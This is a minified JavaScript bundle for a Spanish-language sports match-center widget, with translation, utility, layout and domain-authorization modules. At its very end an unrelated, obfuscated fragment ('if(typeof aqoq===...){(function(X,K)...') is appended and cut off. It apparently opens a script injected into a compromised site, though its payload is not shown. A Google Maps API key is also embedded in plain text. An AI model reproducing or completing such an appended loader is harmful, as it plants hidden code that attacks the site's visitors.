0===o.dataSrcFrequency||-1===o.dataSrcFrequency||o.dataSrcFrequency>0)&&setTimeout(function(){a.subscribeToJson(e,o,r)},1e3*d)}})}}});define("dfMc_translator",["dfMc_loadJSON"],function(e){var t,n="dfMc_translator",o={},a=!1,c=function(e,t,n,a){void 0===a?o[t][n]=e:"module"===n?(o[t][n][a.eventType][a.eventCategory]=e,_dfMc.mediator.publish("translator:"+n+":"+a.eventType+"."+a.eventCategory+":ready",e)):"event"===n&&(o[t][n][a.eventType][a.eventCategory][a.eventSubcategory]=e)},g=function(e,t,n){return void 0===n?o[e][t]:"module"===t?o[e][t][n.eventType][n.eventCategory]:"event"===t?o[e][t][n.eventType][n.eventCategory][n.eventSubcategory]:void 0},l=function(e,t,n){var a=!1;return void 0===o[e]&&(o[e]={},a=!0),void 0===o[e][t]&&(o[e][t]={},a=!0),"object"==typeof n&&(void 0===o[e][t][n.eventType]&&(o[e][t][n.eventType]={},a=!0),void 0===o[e][t][n.eventType][n.eventCategory]&&(o[e][t][n.eventType][n.eventCategory]={},a=!0),"event"===t&&void 0!==n.eventSubcategory&&void 0===o[e][t][n.eventType][n.eventCategory][n.eventSubcategory]&&(o[e][t][n.eventType][n.eventCategory][n.eventSubcategory]={},a=!0)),a},i=function(t,a,i,s,r){var d=t+"_"+a;if(void 0!==o[d]||void 0!==r||l(d,"general"))if(void 0===r||void 0===s||l(d,s,r)){var f=[],u=_dfMc.settings.get("defaultLangPath"),v=_dfMc.settings.get("customLangPath");void 0!==r&&void 0!==s&&"module"===s&&(u=_dfMc.settings.get("moduleDefaultLangPath"),v=_dfMc.settings.get("moduleCustomLangPath")),void 0!==r&&void 0!==s&&"event"===s&&(u=_dfMc.settings.get("eventDefaultLangPath"),v=_dfMc.settings.get("eventCustomLangPath"));var p=function(e){return null!=e?e.replace(/%%EVENT_TYPE%%/g,void 0!==r&&r.eventType).replace(/%%EVENT_CATEGORY%%/g,void 0!==r&&r.eventCategory).replace(/%%EVENT_SUBCATEGORY%%/g,void 0!==r&&r.eventSubcategory).replace(/%%MODULE%%/g,void 0!==r&&void 0!==typeof r.name&&r.name).replace(/%%LANG%%/g,d).replace(/%%LANG_LOCATION%%/g,d):e},M=_dfMc.settings.get("ajaxCache");f[0]=null!==u&&e.ajax(p(u),{cache:M}),f[1]=null!==v&&e.ajax(p(v),{cache:M}),$mc.when(f[0],f[1]).done(function(e,t){var n=$mc.extend(!0,{},e[0],t[0]);c(n,d,s,r),"function"==typeof i&&i(n)}).fail(function(){_dfMc.sc.log("error",2,n,"There was an error when trying to get the JSON for "+d+" language.");var e={},t={};"object"==typeof f[0].responseJSON&&(_dfMc.sc.log("warn",2,n,"The default JSON for "+d+" language will be loaded."),e=f[0].responseJSON),"object"==typeof f[1].responseJSON&&(_dfMc.sc.log("warn",2,n,"The custom JSON for "+d+" language will be loaded."),t=f[1].responseJSON);var o=$mc.extend(!0,{},e,t);c(o,d,s,r),"function"==typeof i&&i(o)})}else"function"==typeof i&&(_dfMc.sc.isEmpty(g(d,s,r))?_dfMc.mediator.once("translator:"+s+":"+r.eventType+"."+r.eventCategory+":ready",function(e){i(e)}):i(g(d,s,r)))},s=function(e,t){t=t||_dfMc.settings.get("translatorRetryAttemps"),a?e():t>0?setTimeout(function(){s(e,--t)},50):_dfMc.sc.log("error",1,n,"It was not possible to load any language data.")},r=function(e,t,o,a,c){c=c||_dfMc.settings.get("translatorRetryAttemps"),_dfMc.sc.isEmpty(g(e,t,o))?c>0?setTimeout(function(){r(e,t,o,a,--c)},50):_dfMc.sc.log("error",1,n,"It was not possible to load the language data for '"+e+"' '"+o.name+"'."):a()},d=function(e,t,n){var o,a,c;(void 0!==n?n.find("[data-"+t+"]"):$mc("[data-"+t+"]")).each(function(){a=$mc(this),void 0!==(c=a.data(t))&&(void 0===(o=e[c])&&(o=c),$mc(this).html(o))})};return{init:function(e,o){i(e,o,function(e){if("object"!=typeof e||_dfMc.sc.isEmpty(e))a=!1,_dfMc.sc.log("error",1,n,"It was not possible to load any language data.");else{t=_dfMc.sc.getParameter("debugLang",!1)?0:3,_dfMc.sc.log("log",3,n,"Changing all the text according to the general texts languague Sheet...\n");var o=_dfMc.settings.get("standardSelectors").langGeneral;d(e,o),a=!0,_dfMc.sc.log("log",2,n,"substitutions made successfully in the general texts.\n\n")}},"general")},status:{ready:function(e){s(e)}},moduleTextsStatus:function(e){return{ready:function(t){var n=_dfMc.settings.get("langLocation");r(n,"module",e,t)}}},replaceGeneralTexts:function(e){var t=_dfMc.settings.get("standardSelectors").langGeneral;s(function(){_dfMc.sc.log("log",3,n,"Replacing general texts according to the general languague Sheet"),d(o[_dfMc.settings.get("langLocation")].general,t,e),_dfMc.sc.log("log",2,n,"substitutions made successfully in the general texts of a selector.")})},searchEventLangData:function(e){void 0!==e&&i(_dfMc.settings.get("lang"),_dfMc.settings.get("location"),null,"event",e)},replaceModuleLangData:function(e){if(void 0!==e){var t=_dfMc.settings.get("standardSelectors"),a=t.langModule.replace("%%MODULE%%",e.name.toLowerCase()),c=t.langGeneral;i(_dfMc.settings.get("lang"),_dfMc.settings.get("location"),function(t){_dfMc.sc.log("log",3,n,"Changing all the text according to "+e.name+"'s languague Sheet"),d(t,a,e.selector),_dfMc.sc.log("log",2,n,"substitutions made successfully in the specific texts of the module '"+e.name+"'.")},"module",e),s(function(){_dfMc.sc.log("log",3,n,'Changing all the module "'+e.name+'" texts according to the general languague Sheet'),d(o[_dfMc.settings.get("langLocation")].general,c,e.selector),_dfMc.sc.log("log",2,n,"substitutions made successfully in the general texts of the module '"+e.name+"'.")})}},replaceSpecificContent:function(e,t){var n=_dfMc.settings.get("standardSelectors").langGeneral;$mc("[data-"+n+"='"+e+"']").html(t)},replaceTextInObject:function(e,t,o){var a=this.getObjectText(t);if(void 0!==o)for(var c in o)_dfMc.sc.log("log",3,n,"        TRANSLATOR: Preparing replaceTextInObject(): '"+c+"' -> Replacing this: "+o[c]+"'"),a=a.replace(c,o[c]);_dfMc.sc.log("log",3,n,"     TRANSLATOR: Replaced this: '"+a+"' -> Here: '"+e+"'"),this.replaceSpecificContent(e,a)},getEventTextForModule:function(e,a,c,g){var l=_dfMc.settings.get("langLocation");if(void 0!==o[l].event){var i=o[l].event[e.eventType][e.eventCategory][e.eventSubcategory][a];if(void 0!==c)for(var s in c)_dfMc.sc.log("log",3,n,"    TRANSLATOR: Preparing getEventTextForModule(): '"+s+"' -> Replacing this: '"+c[s]+"'"),i=i.replace(s,c[s]);return _dfMc.sc.log("log",3,n,"        TRANSLATOR: Got the object: '"+i+"'\n"),void 0===i&&(_dfMc.sc.log("log",t,n,"        TRANSLATOR: No translation for '"+a+"' in the event '"+e.eventId+"' lang sheet for module '"+e.name+"'. Using the default text instead.\n"),i=a),"function"==typeof g?void g(i):i}_dfMc.sc.log("error",0,n,'Faltan los datos del idioma "'+l+'" para el evento "'+e.eventId+'"')},getTextForModule:function(e,o,a,c){var l=_dfMc.settings.get("langLocation"),i=g(l,"module",e)[o];if(void 0!==a)for(var s in a)_dfMc.sc.log("log",3,n,"    TRANSLATOR: Preparing getEventTextForModule(): '"+s+"' -> Replacing this: '"+a[s]+"'"),i=i.replace(s,a[s]);return _dfMc.sc.log("log",3,n,"        TRANSLATOR: Got the object: '"+i+"'\n"),void 0===i&&(_dfMc.sc.log("log",t,n,"        TRANSLATOR: No translation for '"+o+"' in the module '"+e.name+"' lang sheet. Using the default text instead.\n"),i=o),"function"==typeof c?void c(i):i},getText:function(e,a,c){var g=_dfMc.settings.get("langLocation"),l=o[g].general[e];if(void 0===l&&(_dfMc.sc.log("log",t,n,"        TRANSLATOR: No translation for: '"+e+"'. Using the default text instead.\n"),l=e),void 0!==a)for(var i in a)_dfMc.sc.log("log",3,n,"    TRANSLATOR: Preparing getText(): '"+i+"' -> Replacing this: '"+a[i]+"'"),l=l.replace(i,a[i]);return _dfMc.sc.log("log",3,n,"        TRANSLATOR: Got the object: '"+l+"'\n"),"function"==typeof c?void c(l):l}}});define("dfMc_scripts",function(){var e,t=function(e,n){var a="";for(var o in e)n&&(a+="&nbsp;&nbsp;&nbsp;&nbsp;"),"string"==typeof e[o]||"number"==typeof e[o]||"boolean"==typeof e[o]||"null"==typeof e[o]||void 0===e[o]?a+="> "+o+": ("+typeof e[o]+") <i>"+e[o]+"</i>; </br>":a+="> "+o+": { </br>"+t(e[o],!0)+"}";return a};return{getParameter:_dfMc.fn.getParameter,startCountbackTimers:function(e){$mc(".mc-countBackTimer").each(function(){var t=$mc(this);_dfMc.sc.countbackTimer(1e3*t.html(),{update:function(n){t.html(n),void 0!==e&&"function"==typeof e.update&&e.update(n)},complete:function(){void 0!==e&&"function"==typeof e.complete&&e.complete(0)}})})},countbackTimer:function(e,t){e=parseInt(e,10),"function"==typeof t.beforeCount&&t.beforeCount(0);var n=(new Date).getTime(),a=setInterval(function(){var o=e+1e3-((new Date).getTime()-n);o<=1e3?(clearInterval(a),"function"==typeof t.complete&&t.complete(0)):"function"==typeof t.update&&t.update(Math.floor(o/1e3))},500)},changeUrl:function(e){if("#gamecast"===e){var t=document.getElementById("main-header-container"),n=JSON.parse(t.getAttribute("data-event"));e="?channel="+n.channel}var a="";-1===e.search(/(\?|&)theme=.+/g)&&(a=""!==_dfMc.sc.getParameter("theme","")?"&theme="+_dfMc.sc.getParameter("theme",""):a),window.history.pushState("","",window.location.pathname+e+a)},getBaseChannel:function(e,t){var n=e.split("."),a=[];return void 0===t||4===t?a=[n[0],n[1],n[2],n[3]]:3===t&&(a=[n[0],n[1],n[2]]),a.join(".")},loadEventConfigAmdModule:function(e,t){var n=_dfMc.settings.get("eventDefaultParamsAmdName").replace(/%%EVENT_TYPE%%/g,e.eventType).replace(/%%EVENT_CATEGORY%%/g,e.eventCategory),a=_dfMc.settings.get("eventDefaultParamsAmdPath").replace(/%%EVENT_TYPE%%/g,e.eventType).replace(/%%EVENT_CATEGORY%%/g,e.eventCategory),o=JSON.parse('{"'+n+'": "'+a+'"}');require.config({paths:o}),void 0===_dfMc.eventsDefaultParams[e.eventType]&&(_dfMc.eventsDefaultParams[e.eventType]={}),void 0===_dfMc.eventsDefaultParams[e.eventType][e.eventCategory]?require([n],function(n){_dfMc.eventsDefaultParams[e.eventType][e.eventCategory]=n,t()}):t()},loadEventConfigAmdModulePromise:function(e){return new Promise(function(t,n){var a=_dfMc.settings.get("eventDefaultParamsAmdName").replace(/%%EVENT_TYPE%%/g,e.eventType).replace(/%%EVENT_CATEGORY%%/g,e.eventCategory),o=_dfMc.settings.get("eventDefaultParamsAmdPath").replace(/%%EVENT_TYPE%%/g,e.eventType).replace(/%%EVENT_CATEGORY%%/g,e.eventCategory).replace(/%%SUFFIX%%/g,_dfMc.initSettings.filesSuffix),s=JSON.parse('{"'+a+'": "'+o+'"}');require.config({paths:s}),void 0===_dfMc.eventsDefaultParams[e.eventType]&&(_dfMc.eventsDefaultParams[e.eventType]={}),void 0===_dfMc.eventsDefaultParams[e.eventType][e.eventCategory]?require([a],function(n){_dfMc.eventsDefaultParams[e.eventType][e.eventCategory]=n,t()}):t()})},thisURL:function(){return window.location.pathname},thisBaseURL:function(){var e=function(e){return e.split("/").pop().split(".").length>1},t=window.location.pathname;return t=e(t)?t.substring(0,t.lastIndexOf("/")):t,window.location.protocol+"//"+window.location.host+t},thisFilename:function(){return thisURL.substring(thisURL.lastIndexOf("/")+1)},print2str:function(e,n){return t(e,n)},addLeadingZero:function(e){return e<10?"0"+e:e},multiReplace:function(e,t,n){if(void 0!==t&&void 0!==e)for(var a in t)e=n?e.replace(new RegExp(a,"g"),t[a]):e.replace(a,t[a]);return e},generateHash:function(e){return e+"-xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0,n="x"===e?t:3&t|8;return n.toString(16)})},scanParents:function(e){var t={models:e.parents("."+_dfMc.settings.get("modelClassSelector")).filter(function(){return void 0!==$mc(this).attr("data-model")}),pages:e.parents("."+_dfMc.settings.get("pageClassSelector")).filter(function(){return void 0!==$mc(this).attr("data-page")}),modules:e.parents("."+_dfMc.settings.get("moduleClassSelector")).filter(function(){return void 0!==$mc(this).attr("data-module")})};return{model:{selectors:t.models},page:{selectors:t.pages},module:{selectors:t.modules}}},themeSettings:function(e,t){var n={imagesPath:_dfMc.settings.get("imagesPath"),teamLogosPath:_dfMc.settings.get("teamLogosPath"),teamFlagsPath:_dfMc.settings.get("teamFlagsPath"),teamLogosExtension:_dfMc.settings.get("teamLogosExtension"),teamFlagsExtension:_dfMc.settings.get("teamFlagsExtension")};if(void 0!==e&&void 0!==_dfMc.settings.get("themesSettings").themes[e]){var a=_dfMc.settings.get("themesSettings").themes[e];void 0!==a.teamLogosPath&&null!==a.teamLogosPath&&(n.teamLogosPath=a.teamLogosPath),void 0!==a.teamLogosExtension&&null!==a.teamLogosExtension&&(n.teamLogosExtension=a.teamLogosExtension),void 0!==a.teamFlagsPath&&null!==a.teamFlagsPath&&(n.teamFlagsPath=a.teamFlagsPath),void 0!==a.teamFlagsExtension&&null!==a.teamFlagsExtension&&(n.teamFlagsExtension=a.teamFlagsExtension),null!==a.imagesPath&&(n.imagesPath=a.imagesPath)}return void 0===t?n:n[t]},replaceDefaultStrings:function(e,t,n){if("string"==typeof e&&e){var a=_dfMc.settings.get("imagesPath"),o=_dfMc.settings.get("teamLogosPath"),s=_dfMc.settings.get("teamLogosExtension"),r=_dfMc.settings.get("teamFlagsPath"),i=_dfMc.settings.get("teamFlagsExtension");if(void 0!==n&&void 0!==_dfMc.settings.get("themesSettings").themes[n]){var c=_dfMc.settings.get("themesSettings").themes[n];void 0!==c.teamLogosPath&&null!==c.teamLogosPath&&(o=c.teamLogosPath),void 0!==c.teamLogosExtension&&null!==c.teamLogosExtension&&(s=c.teamLogosExtension),void 0!==c.teamFlagsPath&&null!==c.teamFlagsPath&&(r=c.teamFlagsPath),void 0!==c.teamFlagsExtension&&null!==c.teamFlagsExtension&&(i=c.teamFlagsExtension)}return e=e.replace(/%%PAGES_PRELOADER%%/g,_dfMc.templates.simpleTemplates("pagesPreloader")).replace(/%%APP_FOOTER%%/g,_dfMc.templates.simpleTemplates("appFooter")).replace(/%%IMG_PATH%%/g,a).replace(/%%TEAM_LOGOS_PATH%%/g,o).replace(/%%TEAM_LOGOS_EXTENSION%%/g,s).replace(/%%TEAM_FLAGS_PATH%%/g,r).replace(/%%TEAM_FLAGS_EXTENSION%%/g,i),void 0!==t&&(e=e.replace(/%%HASH%%/g,t)),e}},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},isNumber:function(e){return!isNaN(e-0)&&null!==e&&""!==e.replace(/^\s\s*/,"")&&!1!==e},getDayName:function(e){var t=new Array("Domingo","Lunes","Martes","Miercoles","Jueves","Viernes","Sabado");return t[e]},getDateObj:function(e,t){if(e){var n=new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"),a=parseInt(e.substr(0,4),10),o=parseInt(e.substr(4,2),10),s=parseInt(e.substr(6,2),10);switch(t){case"stringWithName":return _dfMc.translator.getText("FECHA1",{"%%aaaa%%":a,"%%yyyy%%":a,"%%mm%%":o,"%%dd%%":s,"%%MES%%":_dfMc.translator.getText(n[o-1])});case"stringWithNameReduced":return _dfMc.translator.getText("FECHA2",{"%%aaaa%%":a,"%%yyyy%%":a,"%%mm%%":o,"%%dd%%":s});case"dd-mm-yyyy":return _dfMc.translator.getText("FECHA3",{"%%yyyy%%":a,"%%mm%%":o,"%%dd%%":s,"%%aaaa%%":a});case"parsedObject":return{year:a,month:o,day:s}}}},objectKeys:function(e){if(!Object.keys){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t}return Object.keys(e)},solveEventCoverage:function(e,t){var n=0,a=_dfMc.df.getPurchasedCoverageLevel(t);if(void 0!==a&&-1!==a){var o=a.default;if(void 0!==a.exceptions){var s=a.exceptions,r=e.homeId||null,i=e.awayId||null;void 0!==s[r]&&(o=s[r]),void 0!==s[i]&&(o=s[i]),void 0!==s[r+"&"+i]&&(o=s[r+"&"+i]),void 0!==s[i+"&"+r]&&(o=s[i+"&"+r])}null===e.level?(n=o,e.level=n):n=Math.min(e.level,o)}else n=-1;return{eventMaxCoverage:e,eventPurchasedCoverage:a,eventFinalCoverage:n}},getEventPackages:function(e){var t=null;return void 0!==_dfMc.df.getPurchasedCoverageLevel(e).packages&&(t=_dfMc.df.getPurchasedCoverageLevel(e).packages),t},checkPackageAvailability:function(e,t){return $mc.inArray(t,e)>-1},getParentObject:function(e){return e.closest('div[class^="dfMc-"]')},isCorrectVersion:function(e,t){var n=void 0!==t?t.split("."):_dfMc.initSettings.appVersion.split("."),a=e.split(".");return!(a.lengt<=3)&&(!(n.lengt<=3)&&(parseInt(n[0])>parseInt(a[0])||parseInt(n[0])===parseInt(a[0])&&(parseInt(n[1])>parseInt(a[1])||parseInt(n[1])===parseInt(a[1])&&(parseInt(n[2])>parseInt(a[2])||parseInt(n[2])===parseInt(a[2])))))},getGmtType:function(){var e="user";return void 0!==_dfMc.settings.get("useUserGMT")?e=_dfMc.settings.get("useUserGMT")?"user":"client":void 0!==_dfMc.settings.get("GMTtype")&&(e=_dfMc.settings.get("GMTtype")),e},gmtToMs:function(e){var t,n,a;return"number"==typeof e?(t=e<0?-1:1,n=e*t,a=0):(t="-"===e.substr(0,1)?-1:1,n=parseInt(e.substr(1,2),10),a=parseInt(e.substr(4,2),10)),t*(60*n*60*1e3+60*a*1e3)},convertDate:function(e,t,n){var a=e.getTime();return a+=-1*t,a+=n,new Date(a)},isIe:function(){if(window.navigator.msPointerEnabled)return!0;var e=window.navigator.userAgent,t=e.indexOf("MSIE ");return t>0},inIframe:function(){try{return window.self!==window.top}catch(e){return!0}},showModalVideo:function(e){var t=$mc(e).data("embed"),n=$mc(e).data("iframe"),a=$mc(e).attr("data-theVideo").replace(/(https|http):\/\/(www.|)youtu(.be|be.com)\/(watch\?v=|embed\/|)/g,""),o="//www.youtube.com/embed/"+a,s=o+"?autoplay=1";return $mc("."+n).attr("src",s),$mc("."+t+" .mc-closeVideo").click(function(){$mc("."+n).attr("src",""),$mc("."+t).modal("hide")}),$mc("."+t).modal({backdrop:!1}),!0},gMapsLoaded:function(){_dfMc.mediator.publish("googleMapsApiStatus","ready")},loadGmapsApi:function(){if(void 0===window.gmapsApiLock&&!0!==window.gmapsApiLock){window.gmapsApiLock=!0;var e=document.createElement("script");e.type="text/javascript",e.src="//maps.googleapis.com/maps/api/js?key=AIzaSyAp_Sn45dKnh1pt7ETL2NXh8uJzlE8CueQ&callback=_dfMc.sc.gMapsLoaded",document.body.appendChild(e)}},loadTwitterWidgets:function(e){void 0===window.twttr?require(["twitter-widgets"],function(t){void 0!==e&&e(t)}):void 0!==e&&"undefined"!=typeof data&&e(data)},loadJWPlayerScript:function(e){require(["jwplayer"],function(t){void 0!==e&&e(t)})},correctDate:function(e,t,n,a){var o=function(e){var t=Date.parse(_dfMc.df.get("clientDstStart")+" GMT"+_dfMc.df.get("clientStdGMT")),n=Date.parse(_dfMc.df.get("clientDstEnd")+" GMT"+_dfMc.df.get("clientDstGMT"));return e>=t&&e<=n&&""!==_dfMc.df.get("clientDstGMT")?_dfMc.df.get("clientDstGMT"):_dfMc.df.get("clientStdGMT")},s=e,r=void 0===a||!a;r&&(s.setMinutes(s.getMinutes()-s.getTimezoneOffset()),s.setMilliseconds(s.getMilliseconds()-_dfMc.sc.gmtToMs(t)));var i=s.getTime(),c=_dfMc.sc.getGmtType(),l=o(i);return"user"===c?new Date(s):(l="stadium"===c&&void 0!==n?n:l,new Date(i-(-60*s.getTimezoneOffset()*1e3-_dfMc.sc.gmtToMs(l))))},setCookie:function(e,t,n){var a=new Date;a.setTime(a.getTime()+60*n*1e3);var o="";void 0!==n&&(o=";expires="+a.toUTCString()),document.cookie=e+"="+t+o},getCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),a=0;a<n.length;a++){var o=n[a].trim();if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""},loadImage:function(e,t){var n=new Image;n.onload=function(){t(!0,this)},n.onerror=function(){t(!1)},n.src=e},addPartnerInfo:function(e){var t=_dfMc.settings.get("partnerInfo"),n=e.find(_dfMc.stndSel.footerCtn);return void 0!==n&&n.length>0&&null!=t&&void 0!==t.cssClass&&(n.addClass(t.cssClass),n.find("a.logo").attr("href",t.url)),e},calculateEventCoverageLevel:function(e,t){var n=_dfMc.eHandler.getEvent(e),a=_dfMc.df.getPurchasedCoverageLevel(e),o=void 0!==n&&void 0!==n.getCoverageLevel()?n.getCoverageLevel():a.default;if(void 0!==t&&t){var s=a.exceptions;if(void 0!==s)for(var r in s)s[r]>o&&(o=s[r])}return o},getCacheSalt:function(){var e=_dfMc.settings.get("cacheRefreshTime");return parseInt((new Date).getTime()/(1e3*e))},urlExists:function(e,t){$mc.ajax({url:e,type:"HEAD",error:function(){t(!1)},success:function(){t(!0)}})},trackPageAnalytics:function(e,t){if(void 0!==ga){var n={page:e};void 0!==t&&""!==t&&null!==t&&(n.title=t),ga("set",n),ga("send","pageview")}},enableTrackingAnalytics:function(){$mc(document).on("click",".mc-trackerAnalytics",function(e){var t=$mc(this),n=t.data("analytics"),a=_dfMc.sc.getParameter("channel"),o=void 0!==n&&void 0!==n.page?n.page:window.location.href,s=void 0!==n&&void 0!==n.title?n.title:null;o=o.replace("%%CHANNEL%%",a),_dfMc.sc.trackPageAnalytics(o,s)})},resolveModuleURL:function(e){const t=_dfMc.settings.get("modulesAmdPath");let n=null;if(!e.channel||void 0!==e.isASubModule&&0!=e.isASubModule&&null!=e.isASubModule)if(!e.channel||void 0===e.isASubModule&&1!=e.isASubModule)n=this.multiReplace(t,{"%%EVENT_CATEGORY%%":e.category,"%%MODULE_NAME%%":e.moduleName,"%%SUFFIX%%":_dfMc.devMode?"":".min"},!0);else{const t=e.channel.split("."),a="modules/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/views/%%SUBMODULE_NAME%%/mc.module.%%SUBMODULE_NAME%%%%SUFFIX%%";n=this.multiReplace(a,{"%%EVENT_CATEGORY%%":t[1],"%%MODULE_NAME%%":e.parentModuleName,"%%SUBMODULE_NAME%%":e.moduleName,"%%SUFFIX%%":_dfMc.devMode?"":".min"},!0)}else{const a=e.channel.split(".");n=this.multiReplace(t,{"%%EVENT_CATEGORY%%":a[1],"%%MODULE_NAME%%":e.moduleName,"%%SUFFIX%%":_dfMc.devMode?"":".min"},!0)}return n},searchParentChannel:function(e){const t=e.parents("[class^='dfMc-']").first();let n=t.data("event");return 0===t.length?_dfMc.sc.getParameter("channel",""):n&&n.length>0?(n=JSON.parse(n),n.channel):this.searchParentChannel(t)},calculateChannel:function(e){const t=e.data("event");let n=null;return t&&t.channel?t.channel&&t.channel.match(/\w+\.\w+\.\w+.*/)?n=t.channel:"%%CHANNEL_BY_URL%%"===n&&(n=_dfMc.sc.getParameter("channel",null)):n=_dfMc.sc.getParameter("channel",null),n||(n=this.searchParentChannel(e)),t&&void 0!==t.suffix&&(n=n+"."+t.suffix),n},log:function(t,n,a,o,s){var r=_dfMc.settings.get("debugSettings"),i=function(){var e=!0===_dfMc.settings.get("debugMode")&&!0===r[t].active&&parseInt(r[t].level,10)>=n,a=_dfMc.settings.get("devMode")&&parseInt(r[t].level,10)<=2&&"error"===t;return!!(0===n||e||a||_dfMc.sc.getParameter("devMode"))};if(i()&&(void 0!==_dfMc.sc.getParameter("devByModule")&&_dfMc.sc.getParameter("devByModule")===a||void 0===_dfMc.sc.getParameter("devByModule")))switch(e!==a&&(e=a),"object"!=typeof o&&(o=JSON.stringify(o)),o="::- "+a+" -:: "+o,t){case"info":window.console&&window.console.info&&console.info(o),void 0!==s&&window.console&&window.console.info&&console.info(s);break;case"warn":window.console&&window.console.warn&&console.warn(o),void 0!==s&&window.console&&window.console.warn&&console.warn(s);break;case"error":(new Error).stack;break;case"debug":window.console&&window.console.debug&&console.debug(o),void 0!==s&&window.console&&window.console.debug&&console.debug(s);break;case"log":default:window.console&&window.console.log&&console.log(o),void 0!==s&&window.console&&window.console.log&&console.log(s)}},showMsg:function(e,t,n,a){var o,s;if("object"==typeof n?(o=n.title,s=n.message):void 0!==n&&(s=n),a=a||"","object"==typeof t)switch(e){case"error":case"warning":case"success":default:t.html(_dfMc.templates.simpleTemplates(a).replace("%%TITLE%%",o).replace("%%MESSAGE%%",s))}}}});define("dfMc_selectorQuery",["jquery_matchCenter"],function(s){return function(s){"use strict";s.fn.selectorQuery=function(a){var e=s.extend({stops:{310:"310",479:"479",767:"767",991:"991",1199:"1199",9999:"9999"},maxClassPrefix:"maxSize-",minClassPrefix:"minSize-"},a);return e.widthStops=s.map(e.stops,function(s,a){return[a]}),e.widthClassNames=s.map(e.stops,function(s,a){return[s]}),e.allMaxClasses=e.maxClassPrefix+e.widthClassNames.join(" "+e.maxClassPrefix),e.allMinClasses=e.minClassPrefix+e.widthClassNames.join(" "+e.minClassPrefix),this.each(function(){var a=s(this),i=e,t=!1,r=0,n=function(){clearTimeout(a.t);var s=a.width()+parseFloat(a.css("paddingLeft"))+parseFloat(a.css("paddingRight"));if(0===s){t=!0;for(var e=a;t;)e.parent().is(":visible")?(e=e.parent(),s=e.width()+parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight")),t=!1):e=e.parent(),r>10&&(t=!1),r+=1}a.t=setTimeout(function(){var e;for(var t in a.removeClass(i.allMaxClasses),a.removeClass(i.allMinClasses),a.addClass("mc-selectorQuery"),i.widthStops)e=i.widthStops[t],a.addClass((s<=e?i.maxClassPrefix:i.minClassPrefix)+i.stops[e]);void 0!==i.callback&&i.callback(s)},5)};_dfMc.mediator.subscribe("selectorQuery:checker",function(){n()}),n(),s(window).resize(function(){n()})})}}($mc),{}});define("dfMc_ssa",["dfMc_templates"],function(e){var t="dfMc_ssa",c=!1;const a=e=>_dfMc.ssaAuthorization?_dfMc.ssaAuthorization:(_dfMc.ssaAuthorization=new Promise((a,s)=>{const i=_dfMc.settings.get("apiKey");_dfMc.settings.get("ssaRetryAttemps"),void 0!==e||_dfMc.settings.get("ssaRetryTimer");let o=void 0!==_dfMc.settings.get("ssaRetryRatio")?_dfMc.settings.get("ssaRetryRatio"):1;o+=Math.random()/10;const n=$mc.ajax({type:"GET",url:_dfMc.settings.get("ssaURL").replace("%%API_KEY%%",i),timeout:_dfMc.settings.get("ssaTimeout"),cache:!1,dataType:"jsonp",async:!0,crossDomain:!0,contentType:"application/json; charset=UTF-8",beforeSend:function(e){!0}});n.done(e=>{if($mc('[class*="dfMc-"]').each(function(){var e=$mc(this);void 0===e.data("tracking")||e.data("tracking")}),void 0!==e.error)c=!1,$mc('[class*="dfMc-"]').each(function(){var e=$mc(this);void 0!==e.data("tracking")&&"off"===e.data("tracking")||_dfMc.sc.showMsg("info",e,_dfMc.templates.simpleTemplates("infoMsg").replace("%%MESSAGE%%",_dfMc.translator.getText("Dominio no autorizado para ejecutar la aplicacion")))}),_dfMc.sc.log("error",1,t,"The domain '"+document.location.host+"' is not authorized to execute this app. "),s(`The domain '${document.location.host}' is not authorized to execute this app.`);else{c=!0,_dfMc.sc.log("info",1,t,"Domain authorized under API Key '"+e.apiKey+"'. Continuing the application load."),$mc('[class*="dfMc-"]').each(function(){const e=$mc(this);void 0===e.data("tracking")||e.data("tracking")}),_dfMc.df.set("coverageLevel",e.coverageLevel),_dfMc.df.set("timeDifference",0);const s=parseInt(e.serverTimestamp,10),i=(new Date).getTime();_dfMc.df.set("timeDifference",parseInt(s-i,10)),_dfMc.df.set("dfGMT",e.serverGMT),_dfMc.df.set("clientStdGMT",e.clientStdGMT),_dfMc.df.set("clientDstGMT",e.clientDstGMT),_dfMc.df.set("clientDstStart",e.clientDstStart),_dfMc.df.set("clientDstEnd",e.clientDstEnd),_dfMc.df.set("useMedia",e.media),_dfMc.df.set("useAvatar",e.avatar),_dfMc.df.set("shortenedReferer",e.shortenedReferer),_dfMc.sc.log("info",3,t,"TS del servidor DF: "+s),_dfMc.sc.log("info",3,t,"TS del usuario: "+i),_dfMc.sc.log("info",3,t,"GMT del servidor DF: "+_dfMc.df.get("dfGMT")),_dfMc.sc.log("info",3,t,"GMT del cliente DF: "+_dfMc.df.get("clientGMT")),_dfMc.sc.log("info",3,t,"Diferencia TS: "+_dfMc.df.get("timeDifference")),$mc('[class*="dfMc-"]').each(function(){var e=$mc(this);void 0!==e.data("tracking")&&"off"===e.data("tracking")||_dfMc.sc.showMsg("info",e,_dfMc.templates.simpleTemplates("modulePreloader"))}),a()}var i=!0===_dfMc.settings.get("showApiData")?0:1;_dfMc.sc.log("info",i,t,"Server response: ",e)}),n.fail(function(e,t,c){$mc('[class*="dfMc-"]').each(function(){$mc(this)}),"fixture"==_dfMc.fn.getParameter("page")||"posiciones"==_dfMc.fn.getParameter("page")||"goleadores"==_dfMc.fn.getParameter("page")||"descenso"==_dfMc.fn.getParameter("page")?a(!1):s(_dfMc.translator.getText("No se ha podido conectar con el servidor de DataFactory."))}),n.always(function(){!1})}),_dfMc.ssaAuthorization);return{authenticationRequest:a,isAuthorized:function(){return c},solveCoverage:function(e,t,c){return(void 0===c||!1!==c)&&(void 0!==t?e>=t||0===t:!(void 0!==e&&e<0)&&void 0)},checkPackageAvailability:function(e,t){return $mc.inArray(t,e)>-1}}});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var 